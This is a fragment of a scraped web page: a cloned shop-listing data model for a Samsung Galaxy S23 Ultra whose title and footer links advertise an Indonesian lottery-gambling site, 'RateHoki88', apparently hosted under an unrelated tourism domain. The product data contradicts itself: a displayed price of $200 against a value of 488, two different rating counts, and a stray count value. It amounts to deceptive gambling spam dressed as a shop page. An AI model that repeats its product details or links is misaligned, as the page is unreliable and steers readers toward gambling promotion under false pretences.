                                        "_type": "QuantityViewModel",
                                        "meta": {},
                                        "displayLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Quantity:"
                                        }]
                                        },
                                        "outOfStock": false
                                    },
                                    "watch": {
                                        "_type": "WatchViewModel",
                                        "state": "watch",
                                        "msku": false
                                    },
                                    "binModel": {
                                        "price": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "$200"
                                        }],
                                        "value": {
                                            "value": 488,
                                            "currency": "USD"
                                        }
                                        },
                                        "isAddedToCart": false
                                    },
                                    "updateModules": false
                                    }
                                },
                                "menuItemPictureIndexMap": {
                                    "0": [11, 12, 13, 14],
                                    "1": [15, 16, 17],
                                    "2": [18, 19, 20],
                                    "3": [21, 22, 23, 24]
                                },
                                "selectedVariationId": 676453543141,
                                "selectedVariationIdsMap": {},
                                "outOfStockLabel": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "(Out of stock)"
                                    }]
                                },
                                "menuItemCombinations": {
                                    "0": [{
                                    "combinationsMap": {
                                        "Storage Capacity": 4
                                    },
                                    "isOutOfStock": null
                                    }, {
                                    "combinationsMap": {
                                        "Storage Capacity": 5
                                    },
                                    "isOutOfStock": null
                                    }],
                                    "1": [{
                                    "combinationsMap": {
                                        "Storage Capacity": 5
                                    },
                                    "isOutOfStock": null
                                    }, {
                                    "combinationsMap": {
                                        "Storage Capacity": 4
                                    },
                                    "isOutOfStock": null
                                    }],
                                    "2": [{
                                    "combinationsMap": {
                                        "Storage Capacity": 4
                                    },
                                    "isOutOfStock": null
                                    }, {
                                    "combinationsMap": {
                                        "Storage Capacity": 5
                                    },
                                    "isOutOfStock": null
                                    }],
                                    "3": [{
                                    "combinationsMap": {
                                        "Storage Capacity": 4
                                    },
                                    "isOutOfStock": null
                                    }, {
                                    "combinationsMap": {
                                        "Storage Capacity": 5
                                    },
                                    "isOutOfStock": null
                                    }],
                                    "4": [{
                                    "combinationsMap": {
                                        "Color": 2
                                    },
                                    "isOutOfStock": null
                                    }, {
                                    "combinationsMap": {
                                        "Color": 3
                                    },
                                    "isOutOfStock": null
                                    }, {
                                    "combinationsMap": {
                                        "Color": 0
                                    },
                                    "isOutOfStock": null
                                    }, {
                                    "combinationsMap": {
                                        "Color": 1
                                    },
                                    "isOutOfStock": null
                                    }],
                                    "5": [{
                                    "combinationsMap": {
                                        "Color": 1
                                    },
                                    "isOutOfStock": null
                                    }, {
                                    "combinationsMap": {
                                        "Color": 2
                                    },
                                    "isOutOfStock": null
                                    }, {
                                    "combinationsMap": {
                                        "Color": 3
                                    },
                                    "isOutOfStock": null
                                    }, {
                                    "combinationsMap": {
                                        "Color": 0
                                    },
                                    "isOutOfStock": null
                                    }]
                                },
                                "variationCombinations": {
                                    "1_5": 676453543144,
                                    "2_4": 676453543145,
                                    "2_5": 676453543146,
                                    "3_4": 676453543147,
                                    "3_5": 676453543148,
                                    "0_4": 676453543141,
                                    "0_5": 676453543142,
                                    "1_4": 676453543143
                                }
                                },
                                "PRODUCT_STAR_RATING": {
                                "_type": "ProductStarRatingModule",
                                "meta": {
                                    "name": "PRODUCT_STAR_RATING",
                                    "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "moduledtl": "mi:157558",
                                        "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                        "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                    }
                                    }]
                                },
                                "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.93 out of 5 stars based on 777138 product ratings",
                                    "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.93"
                                    }],
                                    "value": 4.93
                                    },
                                    "count": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "777888 product ratings",
                                        "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "name": "SHOW_MODULES",
                                        "clientPresentationMetadata": {
                                        "presentationType": "SCROLL_TO",
                                        "moduleKey": "UserReviews"
                                        }
                                    },
                                    "value": 36
                                    }
                                }
                                },
                                "PRODUCT_TITLE": {
                                "_type": "TitleViewModel",
                                "meta": {
                                    "name": "PRODUCT_TITLE",
                                    "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "moduledtl": "mi:157458",
                                        "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                        "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                    }
                                    }]
                                },
                                "mainTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88",
                                    "styles": ["BOLD"]
                                    }]
                                }
                                },
                                "PRODUCT_DETAILS": {
                                "_type": "ProductDetailsViewModel",
                                "meta": {
                                    "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                    "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7011"
                                    }
                                    }],
                                    "instanceId": "3875"
                                },
                                "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "About this product"
                                    }]
                                },
                                "showMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                    }],
                                    "accessibilityText": "Show more product details",
                                    "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "EXPAND",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                        }
                                    }]
                                    }
                                },
                                "showLess": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                    }],
                                    "accessibilityText": "Show less product details",
                                    "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "COLLAPSE",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                        }
                                    }]
                                    }
                                },
                                "productDetails": [{
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Product Identifiers"
                                    }]
                                    },
                                    "text": null,
                                    "properties": [{
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Brand"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Model"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "eBay Product ID (ePID)"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "131105089896"
                                        }]
                                    }]
                                    }]
                                }, {
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Product Key Features"
                                    }]
                                    },
                                    "text": null,
                                    "properties": [{
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Processor"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Octa Core"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Chipset Model"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Network"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Operating System"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Android"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Storage Capacity"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Camera Resolution"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "200 MP"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Screen Size"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "6.8 in"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Manufacturer Color"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Color"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Black"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Connectivity"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                        }]
                                    }]
                                    }]
                                }, {
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Dimensions"
                                    }]
                                    },
                                    "text": null,
                                    "properties": [{
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Item Height"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "6.43 in"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Item Width"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.07 in"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Item Weight"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "8.25 oz"
                                        }]
                                    }]
                                    }]
                                }, {
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Additional Product Features"
                                    }]
                                    },
                                    "text": null,
                                    "properties": [{
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Display Technology"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AMOLED"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Pixel Density"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "501 ppi"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Stylus"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Yes"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Release Year"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "2025"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Display Resolution"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3088 x 1440 Pixels"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Water Resistance"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Yes"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Item Depth"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "0.35 in"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Wireless Charging"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Yes"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Front Camera Resolution"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "12 MP"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Battery Capacity"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5000 mAh"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Network Generation"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5G"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Back Camera Resolution"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "200 MP, 12 MP, 10 MP"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Release Date"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "20250217"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Number of Lenses in Selfie Camera"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Release Day"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "17"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Release Month"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "02"
                                        }]
                                    }]
                                    }, {
                                    "name": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Number of Lenses in Main Camera"
                                        }]
                                    },
                                    "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4"
                                        }]
                                    }]
                                    }]
                                }],
                                "expandCollapseControls": {
                                    "_type": "ExpandCollapseControls",
                                    "viewMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Show More"
                                    }],
                                    "accessibilityText": "Show more product details",
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "name": "SHOW_MORE",
                                        "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "EXPAND",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:3875|li:7704"
                                        }
                                        }]
                                    }
                                    },
                                    "viewLess": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Show Less"
                                    }],
                                    "accessibilityText": "Show less product details",
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "name": "SHOW_LESS",
                                        "clientPresentationMetadata": {
                                        "presentationType": "EXPAND_DETAILS"
                                        },
                                        "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "COLLAPSE",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:3875|li:7705"
                                        }
                                        }]
                                    }
                                    }
                                }
                                },
                                "CONDITION": {
                                "_type": "ConditionViewModel",
                                "meta": {
                                    "name": "CONDITION",
                                    "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "moduledtl": "mi:100658",
                                        "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                        "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                    }
                                    }]
                                },
                                "displayLabel": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Condition:"
                                    }]
                                },
                                "displayValue": {
                                    "_type": "IconAndText",
                                    "text": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "New"
                                    }],
                                    "accessibilityText": "New"
                                    }
                                }
                                }
                            },
                            "meta": {
                                "pageTemplate": {
                                "_type": "PageTemplate",
                                "templateId": "PRPHeroCardActive",
                                "regions": {
                                    "HERO_CARD_OVERLAY": {
                                    "_type": "Region",
                                    "layouts": {
                                        "LIST_1_COLUMN": {
                                        "_type": "Layout",
                                        "positions": [{
                                            "_type": "ModulePosition",
                                            "moduleLocator": "BIN_NUDGE",
                                            "uxComponentName": "BIN_NUDGE",
                                            "moduleType": "BIN_NUDGE"
                                        }]
                                        }
                                    }
                                    },
                                    "ATF_TOP_RIVER": {
                                    "_type": "Region",
                                    "layouts": {
                                        "LIST_1_COLUMN": {
                                        "_type": "Layout",
                                        "positions": [{
                                            "_type": "ModulePosition",
                                            "moduleLocator": "FINDERS",
                                            "uxComponentName": "FINDERS",
                                            "moduleType": "FINDERS"
                                        }]
                                        }
                                    }
                                    },
                                    "PRP_HERO_CARD_LEFT": {
                                    "_type": "Region",
                                    "layouts": {
                                        "LIST_1_COLUMN": {
                                        "_type": "Layout",
                                        "positions": [{
                                            "_type": "ModulePosition",
                                            "moduleLocator": "PICTURE",
                                            "uxComponentName": "PICTURE",
                                            "moduleType": "PICTURE"
                                        }]
                                        }
                                    }
                                    },
                                    "PRP_HERO_CARD_RIGHT": {
                                    "_type": "Region",
                                    "layouts": {
                                        "LIST_1_COLUMN": {
                                        "_type": "Layout",
                                        "positions": [{
                                            "_type": "ModulePosition",
                                            "moduleLocator": "PRODUCT_TITLE",
                                            "uxComponentName": "PRODUCT_TITLE",
                                            "moduleType": "PRODUCT_TITLE"
                                        }, {
                                            "_type": "ModulePosition",
                                            "moduleLocator": "PRODUCT_STAR_RATING",
                                            "uxComponentName": "PRODUCT_STAR_RATING",
                                            "moduleType": "PRODUCT_STAR_RATING"
                                        }, {
                                            "_type": "ModulePosition",
                                            "moduleLocator": "SELLER_CARD_ATF",
                                            "uxComponentName": "SELLER_CARD_ATF",
                                            "moduleType": "SELLER_CARD_ATF"
                                        }, {
                                            "_type": "ModulePosition",
                                            "moduleLocator": "BUY_BOX",
                                            "uxComponentName": "BUY_BOX",
                                            "moduleType": "BUY_BOX"
                                        }, {
                                            "_type": "ModulePosition",
                                            "moduleLocator": "REGULATORY_COMMON_MODULE",
                                            "uxComponentName": "REGULATORY_COMMON_MODULE",
                                            "moduleType": "REGULATORY_COMMON_MODULE"
                                        }, {
                                            "_type": "ModulePosition",
                                            "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                            "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                            "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                        }, {
                                            "_type": "ModulePosition",
                                            "moduleLocator": "CONDITION",
                                            "uxComponentName": "CONDITION",
                                            "moduleType": "CONDITION"
                                        }, {
                                            "_type": "ModulePosition",
                                            "moduleLocator": "MSKU",
                                            "uxComponentName": "MSKU",
                                            "moduleType": "MSKU"
                                        }, {
                                            "_type": "ModulePosition",
                                            "moduleLocator": "ITEM_DESC_SELLER",
                                            "uxComponentName": "ITEM_DESC_SELLER",
                                            "moduleType": "ITEM_DESC_SELLER"
                                        }, {
                                            "_type": "ModulePosition",
                                            "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                            "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                            "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                        }, {
                                            "_type": "ModulePosition",
                                            "moduleLocator": "BUY_BOX_CTA",
                                            "uxComponentName": "BUY_BOX_CTA",
                                            "moduleType": "BUY_BOX_CTA"
                                        }]
                                        }
                                    }
                                    }
                                }
                                },
                                "requestParameters": {
                                "PRPEXP.ENABLE_MTP_PERMIT": "true",
                                "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                                "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                                "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                                "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                                "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                                "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                                "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                                "itemId": "406125476878",
                                "IS_WEBVIEW": "false",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "PRPEXP.SPF_MEDIAN_TIME": "2000",
                                "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                                "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                                "PRPEXPSVC.ENABLE_SPF": "false",
                                "IS_LOW_INVENTORY": "false"
                                }
                            }
                            }
                        },
                        {
                            "f": 1,
                            "s": {
                            "mobile": false
                            }
                        }],
                        ["s0-2-0-17-4", 4, {}, {
                        "f": 1,
                        "s": {
                            "open": false
                        }
                        }]],
                    "t": ["F", "G", "ajShZgo", "sg", "E"]
                    },
                    "$$": [{
                    "l": ["g", "url"],
                    "r": {
                        "type": "URL",
                        "value": "https://thailandreopening.tourismthailand.org/live-hk?iid=406125476878&var=676453543141"
                    }
                    }, {
                    "l": ["w", 0, 2, "head", "renderBody"],
                    "r": {
                        "type": "NOOP"
                    }
                    }, {
                    "l": ["w", 0, 2, "body", "renderBody"],
                    "r": {
                        "type": "NOOP"
                    }
                    }, {
                    "l": ["w", 0, 2, "footer", "renderBody"],
                    "r": {
                        "type": "NOOP"
                    }
                    }, {
                    "l": ["w", 3, 2, "model", "modules", "MARS"],
                    "r": ["w", 1, 2, "model"]
                    }, {
                    "l": ["w", 4, 2, "model"],
                    "r": ["w", 3, 2, "model"]
                    }]
                  }) 
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5467354d26494732ade31e040cd03925","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8967f8fccbf8400389520601536ee126","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0a39830e2df48309db60b13cba88333","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>

    <style>
            .fixed-footer{position:fixed;bottom:0;left:0;right:0;background:#800000;color:#fff;display:flex;justify-content:space-around;align-items:center;padding:10px 0;z-index:9999;font-family:sans-serif}.fixed-footer a{color:#fff;text-decoration:none;text-align:center;font-size:14px}.fixed-footer a i{
                display: block;font-size:20px;margin-bottom:8px}
        </style>
        <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet" />
        <div class="fixed-footer">
            <a href="https://thailandreopening.tourismthailand.org/live-hk/"><i class="fas fa-sign-in-alt"></i>RATEHOKI88</a>
            <a href="https://thailandreopening.tourismthailand.org/live-hk/"><i class="fas fa-comments"></i>LIVE DRAW HK</a>
